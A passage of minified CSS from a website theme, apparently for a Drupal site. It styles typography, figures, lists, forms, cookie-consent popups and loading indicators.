-38px 0 2.5333333333px hsla(0,0%,100%,.05),inset -39px 0 2.6px hsla(0,0%,100%,.05),inset -40px 0 2.6666666667px hsla(0,0%,100%,.05),inset -41px 0 2.7333333333px hsla(0,0%,100%,.05),inset -42px 0 2.8px hsla(0,0%,100%,.05),inset -43px 0 2.8666666667px hsla(0,0%,100%,.05),inset -44px 0 2.9333333333px hsla(0,0%,100%,.05),inset -45px 0 3px hsla(0,0%,100%,.05),inset -46px 0 3.0666666667px hsla(0,0%,100%,.05),inset -47px 0 3.1333333333px hsla(0,0%,100%,.05),inset -48px 0 3.2px hsla(0,0%,100%,.05),inset -49px 0 3.2666666667px hsla(0,0%,100%,.05),inset -50px 0 3.3333333333px hsla(0,0%,100%,.05),inset -51px 0 3.4px hsla(0,0%,100%,.05),inset -52px 0 3.4666666667px hsla(0,0%,100%,.05),inset -53px 0 3.5333333333px hsla(0,0%,100%,.05),inset -54px 0 3.6px hsla(0,0%,100%,.05),inset -55px 0 3.6666666667px hsla(0,0%,100%,.05),inset -56px 0 3.7333333333px hsla(0,0%,100%,.05),inset -57px 0 3.8px hsla(0,0%,100%,.05),inset -58px 0 3.8666666667px hsla(0,0%,100%,.05),inset -59px 0 3.9333333333px hsla(0,0%,100%,.05),inset -60px 0 4px hsla(0,0%,100%,.05),inset -61px 0 4.0666666667px hsla(0,0%,100%,.05),inset -62px 0 4.1333333333px hsla(0,0%,100%,.05),inset -63px 0 4.2px hsla(0,0%,100%,.05),inset -64px 0 4.2666666667px hsla(0,0%,100%,.05),inset -65px 0 4.3333333333px hsla(0,0%,100%,.05),inset -66px 0 4.4px hsla(0,0%,100%,.05),inset -67px 0 4.4666666667px hsla(0,0%,100%,.05),inset -68px 0 4.5333333333px hsla(0,0%,100%,.05),inset -69px 0 4.6px hsla(0,0%,100%,.05),inset -70px 0 4.6666666667px hsla(0,0%,100%,.05),inset -71px 0 4.7333333333px hsla(0,0%,100%,.05),inset -72px 0 4.8px hsla(0,0%,100%,.05),inset -73px 0 4.8666666667px hsla(0,0%,100%,.05),inset -74px 0 4.9333333333px hsla(0,0%,100%,.05),inset -75px 0 5px hsla(0,0%,100%,.05);box-shadow:inset -1px 0 0.0666666667px hsla(0,0%,100%,.05),inset -2px 0 0.1333333333px hsla(0,0%,100%,.05),inset -3px 0 0.2px hsla(0,0%,100%,.05),inset -4px 0 0.2666666667px hsla(0,0%,100%,.05),inset -5px 0 0.3333333333px hsla(0,0%,100%,.05),inset -6px 0 0.4px hsla(0,0%,100%,.05),inset -7px 0 0.4666666667px hsla(0,0%,100%,.05),inset -8px 0 0.5333333333px hsla(0,0%,100%,.05),inset -9px 0 0.6px hsla(0,0%,100%,.05),inset -10px 0 0.6666666667px hsla(0,0%,100%,.05),inset -11px 0 0.7333333333px hsla(0,0%,100%,.05),inset -12px 0 0.8px hsla(0,0%,100%,.05),inset -13px 0 0.8666666667px hsla(0,0%,100%,.05),inset -14px 0 0.9333333333px hsla(0,0%,100%,.05),inset -15px 0 1px hsla(0,0%,100%,.05),inset -16px 0 1.0666666667px hsla(0,0%,100%,.05),inset -17px 0 1.1333333333px hsla(0,0%,100%,.05),inset -18px 0 1.2px hsla(0,0%,100%,.05),inset -19px 0 1.2666666667px hsla(0,0%,100%,.05),inset -20px 0 1.3333333333px hsla(0,0%,100%,.05),inset -21px 0 1.4px hsla(0,0%,100%,.05),inset -22px 0 1.4666666667px hsla(0,0%,100%,.05),inset -23px 0 1.5333333333px hsla(0,0%,100%,.05),inset -24px 0 1.6px hsla(0,0%,100%,.05),inset -25px 0 1.6666666667px hsla(0,0%,100%,.05),inset -26px 0 1.7333333333px hsla(0,0%,100%,.05),inset -27px 0 1.8px hsla(0,0%,100%,.05),inset -28px 0 1.8666666667px hsla(0,0%,100%,.05),inset -29px 0 1.9333333333px hsla(0,0%,100%,.05),inset -30px 0 2px hsla(0,0%,100%,.05),inset -31px 0 2.0666666667px hsla(0,0%,100%,.05),inset -32px 0 2.1333333333px hsla(0,0%,100%,.05),inset -33px 0 2.2px hsla(0,0%,100%,.05),inset -34px 0 2.2666666667px hsla(0,0%,100%,.05),inset -35px 0 2.3333333333px hsla(0,0%,100%,.05),inset -36px 0 2.4px hsla(0,0%,100%,.05),inset -37px 0 2.4666666667px hsla(0,0%,100%,.05),inset -38px 0 2.5333333333px hsla(0,0%,100%,.05),inset -39px 0 2.6px hsla(0,0%,100%,.05),inset -40px 0 2.6666666667px hsla(0,0%,100%,.05),inset -41px 0 2.7333333333px hsla(0,0%,100%,.05),inset -42px 0 2.8px hsla(0,0%,100%,.05),inset -43px 0 2.8666666667px hsla(0,0%,100%,.05),inset -44px 0 2.9333333333px hsla(0,0%,100%,.05),inset -45px 0 3px hsla(0,0%,100%,.05),inset -46px 0 3.0666666667px hsla(0,0%,100%,.05),inset -47px 0 3.1333333333px hsla(0,0%,100%,.05),inset -48px 0 3.2px hsla(0,0%,100%,.05),inset -49px 0 3.2666666667px hsla(0,0%,100%,.05),inset -50px 0 3.3333333333px hsla(0,0%,100%,.05),inset -51px 0 3.4px hsla(0,0%,100%,.05),inset -52px 0 3.4666666667px hsla(0,0%,100%,.05),inset -53px 0 3.5333333333px hsla(0,0%,100%,.05),inset -54px 0 3.6px hsla(0,0%,100%,.05),inset -55px 0 3.6666666667px hsla(0,0%,100%,.05),inset -56px 0 3.7333333333px hsla(0,0%,100%,.05),inset -57px 0 3.8px hsla(0,0%,100%,.05),inset -58px 0 3.8666666667px hsla(0,0%,100%,.05),inset -59px 0 3.9333333333px hsla(0,0%,100%,.05),inset -60px 0 4px hsla(0,0%,100%,.05),inset -61px 0 4.0666666667px hsla(0,0%,100%,.05),inset -62px 0 4.1333333333px hsla(0,0%,100%,.05),inset -63px 0 4.2px hsla(0,0%,100%,.05),inset -64px 0 4.2666666667px hsla(0,0%,100%,.05),inset -65px 0 4.3333333333px hsla(0,0%,100%,.05),inset -66px 0 4.4px hsla(0,0%,100%,.05),inset -67px 0 4.4666666667px hsla(0,0%,100%,.05),inset -68px 0 4.5333333333px hsla(0,0%,100%,.05),inset -69px 0 4.6px hsla(0,0%,100%,.05),inset -70px 0 4.6666666667px hsla(0,0%,100%,.05),inset -71px 0 4.7333333333px hsla(0,0%,100%,.05),inset -72px 0 4.8px hsla(0,0%,100%,.05),inset -73px 0 4.8666666667px hsla(0,0%,100%,.05),inset -74px 0 4.9333333333px hsla(0,0%,100%,.05),inset -75px 0 5px hsla(0,0%,100%,.05);margin-right:-1.25rem}@media print,screen and (min-width:48.0625em){.mobile-table--scroll{margin-right:-1.25rem}}.mobile-table--scroll.scrolled{-webkit-box-shadow:none;box-shadow:none}.mobile-table--scroll.scrolled table{z-index:1}.mobile-table--scroll table{position:relative;z-index:-1}h1,.h1{font-family:Oswald,sans-serif;font-size:3.75rem;font-weight:200;line-height:1.1;text-transform:uppercase}@media print,screen and (min-width:48.0625em){h1,.h1{font-size:4.375rem}}@media print,screen and (min-width:64.0625em){h1,.h1{font-size:5rem}}h2,.h2{font-family:Poppins,sans-serif;font-size:1.5rem;font-weight:700;line-height:1.25}@media print,screen and (min-width:48.0625em){h2,.h2{font-size:1.75rem}}@media print,screen and (min-width:64.0625em){h2,.h2{font-size:2rem}}h3,.h3{font-family:Poppins,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.5}@media print,screen and (min-width:48.0625em){h3,.h3{font-size:1.25rem}}h4,.h4{font-family:Poppins,sans-serif;font-size:1rem;font-weight:700;line-height:1.5;text-transform:uppercase}@media print,screen and (min-width:48.0625em){h4,.h4{font-size:1.125rem}}h5,.h5{font-family:Poppins,sans-serif;font-size:1rem;font-weight:700;line-height:1.5}h6,.h6{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:700;line-height:1.5;text-transform:uppercase}p,.p{font-family:Poppins,sans-serif;font-size:1rem;font-weight:400;line-height:1.8}h1,h2,h3,h4,h5,h6,blockquote,iframe,table,.mobile-table,.btn:not([class*=global-spacing]){margin:0;margin-top:2.5rem}@media print,screen and (min-width:48.0625em){h1,h2,h3,h4,h5,h6,blockquote,iframe,table,.mobile-table,.btn:not([class*=global-spacing]){margin-top:3.125rem}}p{margin:0;margin-top:0.9375rem}@media print,screen and (min-width:48.0625em){p{margin-top:1.25rem}}:where(h1,h2,h3,h4,h5,h6,p,blockquote,iframe,table,.mobile-table,ol,ul,.btn,.responsive-video-iframe):first-child,p>.btn{margin-top:0}.h1-small{font-family:Oswald,sans-serif;font-size:2.75rem;font-weight:200;line-height:1.2;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.h1-small{font-size:3.375rem}}@media print,screen and (min-width:64.0625em){.h1-small{font-size:3.75rem}}.h3-large{font-size:1.3125rem;font-weight:600}@media print,screen and (min-width:48.0625em){.h3-large{font-size:1.625rem}}.eyebrow{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:600;line-height:1.4285714286}.eyebrow--light{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:400;line-height:1.4285714286}a{text-decoration:none;color:#002858}a:hover{text-decoration:underline}em{font-style:italic}b,strong{font-weight:700}blockquote{position:relative;margin:0 0 0 5.3125rem;margin-top:2.5rem}@media print,screen and (min-width:48.0625em){blockquote{margin-top:3.125rem}}blockquote p{font-family:Lora,serif;font-size:1.5rem;font-weight:600;line-height:1.25;color:#002858}@media print,screen and (min-width:48.0625em){blockquote p{font-size:2.25rem;line-height:1.3888888889}}blockquote:before{position:absolute;top:0;left:-5.3125rem;display:block;width:4rem;height:2.75rem;content:"";background:url(/themes/custom/mercy/assets/img/quote.svg) no-repeat;-webkit-filter:invert(69%) sepia(40%) saturate(4308%) hue-rotate(160deg) brightness(88%) contrast(87%);filter:invert(69%) sepia(40%) saturate(4308%) hue-rotate(160deg) brightness(88%) contrast(87%)}blockquote .quotee{font-family:Poppins,sans-serif;font-size:1rem;font-weight:400;line-height:1.8;font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:400;line-height:1.5714285714;color:#222}ol,ul,li{margin:0;padding:0}li{font-family:Poppins,sans-serif;font-size:1rem;font-weight:400;line-height:1.8}li p{display:inline}#ocelotbot-message-container li p{display:block}.list--comma-separate{display:inline-block;padding:0;list-style:none;font-family:"Poppins",sans-serif}.list--comma-separate li{display:inline-block}.list--comma-separate li:not(:last-child){margin-right:.25em}.list--comma-separate li:nth-last-child(n+2):after{content:","}.list--breakline-separate{display:inline-block;padding:0;list-style:none;font-family:"Poppins",sans-serif}.list--breakline-separate li{display:block;margin-bottom:.5rem}a[data-entity-type=media]:after,[href$=".doc"]:after,[href$=".docx"]:after,[href$=".pdf"]:after,[href$=".ppt"]:after,[href$=".pptx"]:after,[href$=".xls"]:after,[href$=".xlsx"]:after,[href$=".zip"]:after{font-family:"Font Awesome 6 Pro";font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;display:inline-block;padding-left:.25em;content:""}.overflow-ellipsis{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.section-heading{font-family:Oswald,sans-serif;font-size:2.75rem;font-weight:200;line-height:1.2;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.section-heading{font-size:3.375rem}}@media print,screen and (min-width:64.0625em){.section-heading{font-size:3.75rem}}.section-description,.section-description p,.section-description li{font-family:Poppins,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.8}@media print,screen and (min-width:48.0625em){.section-description,.section-description p,.section-description li{font-size:1.5rem}}.intro-text,.intro-text p,.intro-text li{font-family:Poppins,sans-serif;font-size:1rem;font-weight:400;line-height:1.8}@media print,screen and (min-width:48.0625em){.intro-text,.intro-text p,.intro-text li{font-size:1.125rem}}.small-text,.small-text p,.small-text li{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:400;line-height:1.5714285714}.small-text--semibold,.small-text--semibold p,.small-text--semibold li{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:600;line-height:1.8}.small-heading{font-family:Oswald,sans-serif;font-size:1.25rem;font-weight:200;line-height:1.1;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.small-heading{font-size:2rem}}@media print,screen and (min-width:64.0625em){.small-heading{font-size:2.5rem}}.xsmall-text{font-family:Poppins,sans-serif;font-size:0.75rem;font-weight:700;line-height:1;text-transform:uppercase}.text-margin-reset h1,.text-margin-reset p,.text-margin-reset h2,.text-margin-reset h3,.text-margin-reset h4,.text-margin-reset span{margin:0}.h1-tiny{font-family:Oswald,sans-serif;font-size:1.625rem;font-weight:200;line-height:1.2}@media print,screen and (min-width:48.0625em){.h1-tiny{font-size:2rem}}@media print,screen and (min-width:64.0625em){.h1-tiny{font-size:2.5rem}}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:Poppins,sans-serif !important;line-height:1.25 !important}h1,.hero__title h1,.h1-small{font-family:Poppins,sans-serif;font-size:3.5rem;font-weight:400;letter-spacing:-1px;line-height:1.2;text-transform:none}h2.section-heading{font-family:Poppins,sans-serif;font-size:2.75rem;font-weight:400;letter-spacing:-0.5px;line-height:1.2;text-transform:none}h2.global-spacing--xsmall{font-weight:600;text-transform:uppercase}h3,h3 a{font-size:2rem}.person__content h3 a{font-size:1.5rem}h3.h3-large a{font-size:1.75rem}.small-heading{line-height:1}p{line-height:1.5}.video-play-button{padding:0;background:none !important;border:0}.video-play-button::after{font-family:"Font Awesome 6 Pro";font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;content:"";color:#69b4f6;font-size:3.25rem;-webkit-transition:-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:transform 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:transform 150ms cubic-bezier(0.82,0.06,0.14,0.97),-webkit-transform 150ms cubic-bezier(0.82,0.06,0.14,0.97)}.video-playing .video-play-button::after{content:""}.video-play-button:hover::after,.video-play-button:focus::after{color:#fff}.play-button{position:absolute;top:50%;left:50%;width:2.8125rem;height:2.8125rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.77}.play-button path{fill:#df0000}@media print,screen and (min-width:48.0625em){.play-button{width:7.8125rem;height:7.8125rem}}.play-button-alt{position:absolute;top:35%;left:89%;opacity:.95;-webkit-transition:background .5s cubic-bezier(0.82,0.06,0.14,0.97),border .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:background .5s cubic-bezier(0.82,0.06,0.14,0.97),border .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97)}.play-button-alt path{-webkit-transition:fill .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:fill .5s cubic-bezier(0.82,0.06,0.14,0.97)}[data-fancybox]:hover .play-button-alt path,.play-button-alt:hover path,[data-fancybox]:focus .play-button-alt path,.play-button-alt:focus path{opacity:1;fill:#ffc900}.wysiwyg .responsive-video-iframe{position:relative}.wysiwyg .responsive-video-iframe::before{display:block;padding-bottom:calc(0.5625*100%);content:""}.wysiwyg .responsive-video-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wysiwyg .align-center .responsive-video-iframe{min-width:100%}.wysiwyg .align-left .responsive-video-iframe,.wysiwyg .align-right .responsive-video-iframe{min-width:300px}#cboxOverlay{background:#042a54}#cboxTitle{top:-25px;color:#fff;font-size:1.2rem}article.align-center img{margin-right:auto;margin-left:auto}.wysiwyg figure,.cke_editable figure{margin:0;margin-top:1.25rem;display:table}@media print,screen and (min-width:48.0625em){.wysiwyg figure,.cke_editable figure{margin-top:1.875rem}}.wysiwyg figure img,.cke_editable figure img{display:block}.wysiwyg figure figcaption,.cke_editable figure figcaption{margin-top:-0.625rem;display:table-caption}@media print,screen and (min-width:48.0625em){.wysiwyg figure figcaption,.cke_editable figure figcaption{margin-top:-0.9375rem}}.wysiwyg figure figure,.cke_editable figure figure{margin:0}.wysiwyg .responsive-video-iframe,.cke_editable .responsive-video-iframe{margin:0;width:100%;margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.wysiwyg .responsive-video-iframe,.cke_editable .responsive-video-iframe{margin-top:3.125rem}}.wysiwyg .responsive-video-iframe:first-child,.cke_editable .responsive-video-iframe:first-child{margin-top:0}figcaption{position:relative}figcaption,.align-right figcaption,.align-left figcaption{margin-top:1.875rem;font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:400;line-height:1.5714285714;caption-side:bottom;padding-left:3.125rem}@media print,screen and (min-width:48.0625em){figcaption,.align-right figcaption,.align-left figcaption{margin-top:2.5rem}}figcaption::before,.align-right figcaption::before,.align-left figcaption::before{display:block;position:absolute;top:.625rem;width:1.875rem;height:.0625rem;margin:auto 1.25rem auto -3.125rem;content:"";background:#69b4f6;vertical-align:middle}@media print,screen and (min-width:64.0625em){figcaption{padding-left:6.25rem}figcaption::before{width:3.75rem;margin:auto 2.5rem auto -6.25rem}}figure.align-right,figure.obj-right{margin-bottom:1.25rem;margin-top:0}@media print,screen and (min-width:48.0625em){figure.align-right,figure.obj-right{margin-bottom:1.875rem}}@media print,screen and (min-width:48.0625em){figure.align-right,figure.obj-right{margin-left:1.25rem;float:right;max-width:50%}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){figure.align-right,figure.obj-right{margin-left:1.875rem}}figure.align-right img,figure.obj-right img{display:block}figure.align-left,figure.obj-left{margin-bottom:1.25rem;margin-top:0}@media print,screen and (min-width:48.0625em){figure.align-left,figure.obj-left{margin-bottom:1.875rem}}@media print,screen and (min-width:48.0625em){figure.align-left,figure.obj-left{margin-right:1.25rem;float:left;max-width:50%}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){figure.align-left,figure.obj-left{margin-right:1.875rem}}figure.align-left img,figure.obj-left img{display:block}figure.align-center,figure.obj-center,figure[role=group]:not([class*=align-]){margin-bottom:1.25rem;display:table;width:100%;margin-top:0;margin-right:auto;margin-left:auto}@media print,screen and (min-width:48.0625em){figure.align-center,figure.obj-center,figure[role=group]:not([class*=align-]){margin-bottom:1.875rem}}figure.align-center img,figure.obj-center img,figure[role=group]:not([class*=align-]) img{display:block}.mobile-table{padding:0}.mobile-table table{margin:0}.mobile-table+p{margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.mobile-table+p{margin-top:3.125rem}}.wysiwyg ul:not(:first-child),.wysiwyg ol:not(:first-child),.cke_editable ul:not(:first-child),.cke_editable ol:not(:first-child){margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.wysiwyg ul:not(:first-child),.wysiwyg ol:not(:first-child),.cke_editable ul:not(:first-child),.cke_editable ol:not(:first-child){margin-top:1.5625rem}}.wysiwyg ul:not(:first-child) ol,.wysiwyg ul:not(:first-child) ul,.wysiwyg ol:not(:first-child) ol,.wysiwyg ol:not(:first-child) ul,.cke_editable ul:not(:first-child) ol,.cke_editable ul:not(:first-child) ul,.cke_editable ol:not(:first-child) ol,.cke_editable ol:not(:first-child) ul{margin:0;margin-left:0.9375rem}@media print,screen and (min-width:48.0625em){.wysiwyg ul:not(:first-child) ol,.wysiwyg ul:not(:first-child) ul,.wysiwyg ol:not(:first-child) ol,.wysiwyg ol:not(:first-child) ul,.cke_editable ul:not(:first-child) ol,.cke_editable ul:not(:first-child) ul,.cke_editable ol:not(:first-child) ol,.cke_editable ol:not(:first-child) ul{margin-left:1.25rem}}.wysiwyg ul:not(:first-child)+p,.wysiwyg ol:not(:first-child)+p,.cke_editable ul:not(:first-child)+p,.cke_editable ol:not(:first-child)+p{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.wysiwyg ul:not(:first-child)+p,.wysiwyg ol:not(:first-child)+p,.cke_editable ul:not(:first-child)+p,.cke_editable ol:not(:first-child)+p{margin-top:1.5625rem}}.wysiwyg ol,.cke_editable ol{margin-left:16px}.wysiwyg ol li,.cke_editable ol li{padding-left:0.9375rem;position:relative}@media print,screen and (min-width:48.0625em){.wysiwyg ol li,.cke_editable ol li{padding-left:1.25rem}}.wysiwyg ul:not(.menu) li,.cke_editable ul:not(.menu) li{padding-left:1.25rem;position:relative;list-style:none}@media print,screen and (min-width:48.0625em){.wysiwyg ul:not(.menu) li,.cke_editable ul:not(.menu) li{padding-left:1.875rem}}.wysiwyg ul:not(.menu) li:before,.cke_editable ul:not(.menu) li:before{position:absolute;top:0;left:0;content:url(/themes/custom/mercy/assets/img/bullet.svg)}.wysiwyg blockquote+p,.wysiwyg .responsive-video-iframe+p,.cke_editable blockquote+p,.cke_editable .responsive-video-iframe+p{margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.wysiwyg blockquote+p,.wysiwyg .responsive-video-iframe+p,.cke_editable blockquote+p,.cke_editable .responsive-video-iframe+p{margin-top:3.125rem}}.wysiwyg iframe,.cke_editable iframe{margin:0 !important;border:0}.wysiwyg a:where(:not(.btn)),.cke_editable a:where(:not(.btn)){color:#003eab;font-weight:600}.wysiwyg--white a,.wysiwyg--white li::marker{color:#fff}.wysiwyg--white a{text-decoration:underline}.wysiwyg--white a:hover{text-decoration:none}.wysiwyg .box-shadow,.cke_editable .box-shadow{margin-top:1.875rem;margin-bottom:1.875rem;-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;display:table}@media print,screen and (min-width:48.0625em){.wysiwyg .box-shadow,.cke_editable .box-shadow{margin-top:2.5rem;margin-bottom:2.5rem}}@media print,screen and (min-width:48.0625em){.wysiwyg .box-shadow,.cke_editable .box-shadow{-webkit-box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0;box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0}}.wysiwyg .box-shadow img,.cke_editable .box-shadow img{display:block}.wysiwyg .box-shadow[style*="--aspect-ratio"],.cke_editable .box-shadow[style*="--aspect-ratio"]{position:relative;height:0;padding-top:calc(99.9%/(var(--aspect-ratio)))}.wysiwyg .box-shadow iframe,.cke_editable .box-shadow iframe{position:absolute;top:0;width:100%;height:100%}.wysiwyg .box-shadow .box-shadow,.cke_editable .box-shadow .box-shadow{-webkit-box-shadow:none;box-shadow:none}.user-login-form,.page--utility .main-content{margin-top:2rem;margin-bottom:2rem}.user-login-form input{width:100%;max-width:25rem;margin-bottom:0}.user-login-form .description{width:100%;margin-bottom:1.5em;font-style:italic}.admin-tabs{right:1.25rem;bottom:1.25rem;left:1.25rem;position:fixed;z-index:10;margin:0;padding:1.25rem;background:#222}@media print,screen and (min-width:48.0625em){.admin-tabs{right:1.25rem;bottom:1.25rem;left:1.25rem}}.admin-tabs ul{overflow:hidden;margin:0;padding:0;list-style:none}.admin-tabs li{display:inline-block}.admin-tabs li+li{margin-left:.5em}.admin-tabs a{display:block;margin:0;padding:.5em 1em;-webkit-transition:background-color 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:background-color 150ms cubic-bezier(0.82,0.06,0.14,0.97);text-decoration:none;color:#fff;border-radius:.25em;background-color:#002858;font-size:1.125rem;font-weight:700}.admin-tabs a:hover{background-color:#002858}.admin-tabs a.is-active{background-color:#002858}@media print,screen and (min-width:40.0625em){.admin-tabs{left:auto}}.ajax-progress,.ajax-progress-fullscreen.ajax-progress{position:fixed;z-index:99999;top:0;left:0;display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100vw;height:100vh;padding:.0625rem .3125rem .125rem;background:hsla(0,0%,100%,.75) !important}.ajax-progress:before,.ajax-progress:after,.ajax-progress-fullscreen.ajax-progress:before,.ajax-progress-fullscreen.ajax-progress:after{position:absolute;display:block;-webkit-animation:fa-spin 2000ms infinite cubic-bezier(0.82,0.06,0.14,0.97);animation:fa-spin 2000ms infinite cubic-bezier(0.82,0.06,0.14,0.97);color:#ff9527;font-family:"Font Awesome 6 Pro";font-size:100px}.ajax-progress:before,.ajax-progress:after,.ajax-progress-fullscreen.ajax-progress:before,.ajax-progress-fullscreen.ajax-progress:after{content:""}.ajax-progress:after,.ajax-progress-fullscreen.ajax-progress:after{-webkit-animation:fa-spin 1500ms infinite cubic-bezier(0.82,0.06,0.14,0.97);animation:fa-spin 1500ms infinite cubic-bezier(0.82,0.06,0.14,0.97);opacity:.5}.ajax-progress .throbber,.ajax-progress-fullscreen.ajax-progress .throbber{display:none !important}[dir=rtl] .ajax-progress,[dir=rtl] .ajax-progress-fullscreen.ajax-progress{float:right}.ajax-progress .message,.ajax-progress-fullscreen.ajax-progress .message{display:inline;padding:.0625rem .3125rem .125rem}tr .ajax-progress-throbber .throbber{margin:0 .125rem}.ajax-progress-bar{width:16rem}.cookie-compliance-popup{position:fixed;z-index:999;right:0;bottom:0;left:0;color:#fff;background-color:#222}.cookie-compliance-popup .grid-x,.cookie-compliance-popup .grid-container{width:100%}.cookie-compliance-popup .find-more-button{padding:0;text-decoration:underline;text-transform:none;color:#fff;background:none}.cookie-compliance-popup .find-more-button:hover,.cookie-compliance-popup .find-more-button:focus{text-decoration:none}.eu-cookie-compliance-message h2{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:700;line-height:1.5;text-transform:uppercase;all:unset}.eu-cookie-compliance-message .btn{cursor:pointer}.eu-cookie-compliance-buttons,.eu-cookie-compliance-message{all:unset}.form-item{margin-top:0.9375rem;position:relative}@media print,screen and (min-width:48.0625em){.form-item{margin-top:1.25rem}}.form-item [type=checkbox],.form-item [type=radio]{position:absolute;top:65%;width:2em;height:2em;-webkit-transition:border-color 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:border-color 150ms cubic-bezier(0.82,0.06,0.14,0.97);-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;font-size:inherit}.form-item [type=checkbox]+label,.form-item [type=radio]+label{position:relative;margin-left:1.5em;-webkit-transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97)}.form-item [type=checkbox]+label:before,.form-item [type=radio]+label:before{position:absolute;top:.125em;left:-1.5em;display:block;width:1em;height:1em;content:"";-webkit-transition:background 150ms cubic-bezier(0.82,0.06,0.14,0.97),border-color 150ms cubic-bezier(0.82,0.06,0.14,0.97),-webkit-box-shadow 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:background 150ms cubic-bezier(0.82,0.06,0.14,0.97),border-color 150ms cubic-bezier(0.82,0.06,0.14,0.97),-webkit-box-shadow 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:background 150ms cubic-bezier(0.82,0.06,0.14,0.97),border-color 150ms cubic-bezier(0.82,0.06,0.14,0.97),box-shadow 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:background 150ms cubic-bezier(0.82,0.06,0.14,0.97),border-color 150ms cubic-bezier(0.82,0.06,0.14,0.97),box-shadow 150ms cubic-bezier(0.82,0.06,0.14,0.97),-webkit-box-shadow 150ms cubic-bezier(0.82,0.06,0.14,0.97);border:.0625em solid #222}.form-item [type=checkbox]:disabled,.form-item [type=checkbox]:disabled+label,.form-item [type=radio]:disabled,.form-item [type=radio]:disabled+label{cursor:default}.form-item [type=checkbox]:focus+label:before,.form-item [type=radio]:focus+label:before{border-color:#6da748}.form-item [type=checkbox]:invalid+label,.form-item [type=radio]:invalid+label{color:#cb2d2d}.form-item [type=checkbox]:invalid+label:before,.form-item [type=radio]:invalid+label:before{border-color:#cb2d2d;-webkit-box-shadow:0 0 0 .0625em #cb2d2d;box-shadow:0 0 0 .0625em #cb2d2d}.form-item [type=checkbox]:checked+label:before{background-color:#002858}.form-item [type=checkbox]:checked+label:after{position:absolute;top:60%;left:-1.125em;display:block;width:.3125em;height:.6875em;content:"";-webkit-transform:rotate(45deg) translate(-100%,-50%);transform:rotate(45deg) translate(-100%,-50%);border-width:0 .125em .125em 0;border-style:solid;border-color:#fff}.form-item [type=checkbox]:checked:disabled+label:after{border-color:#222}.form-item [type=checkbox]:disabled+label:before{background-color:#e4e4e4}.form-item [type=radio]+label:before{border-radius:50%;background-image:radial-gradient(#002858 0.25em,#ffffff 0.25em,#ffffff 0.5em,#002858 0.5em);background-repeat:no-repeat;background-position:50% 50%;background-size:0 0}.form-item [type=radio]:checked+label:before{border-color:#002858;background-size:1em 1em}.form-item [type=radio]:checked:disabled+label:before{border-color:#222;background-image:radial-gradient(#222222 0.25em,#e4e4e4 0.25em,#e4e4e4 0.5em,#222222 0.5em)}.form-item [type=radio]:checked:invalid+label:before{background-image:radial-gradient(#cb2d2d 0.25em,#ffffff 0.25em,#ffffff 0.5em,#cb2d2d 0.5em)}.form-item [type=radio]:disabled+label:before{background-color:#e4e4e4}.form-required:after{content:"*";color:#cb2d2d}.webform-element-description{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:400;line-height:1.5714285714;margin-top:.625rem}.required>label:after{content:"*";color:#cb2d2d}[type=checkbox][name*="["]+label,.form-radio+label{margin-top:.25em;margin-bottom:.25em}.webform-managed-file-placeholder{color:#222;font-family:"Poppins",sans-serif;font-weight:400;font-style:italic}.form-managed-file [type=submit]{margin-left:1em;padding:.75em}form[class*=webform] .form-item{width:100%}form[class*=webform] .form-actions{margin-top:1.875rem;margin-bottom:1.875rem}@media print,screen and (min-width:48.0625em){form[class*=webform] .form-actions{margin-top:2.5rem;margin-bottom:2.5rem}}form[class*=webform] [type=text],form[class*=webform] [type=password],form[class*=webform] [type=date],form[class*=webform] [type=datetime],form[class*=webform] [type=datetime-local],form[class*=webform] [type=month],form[class*=webform] [type=week],form[class*=webform] [type=email],form[class*=webform] [type=number],form[class*=webform] 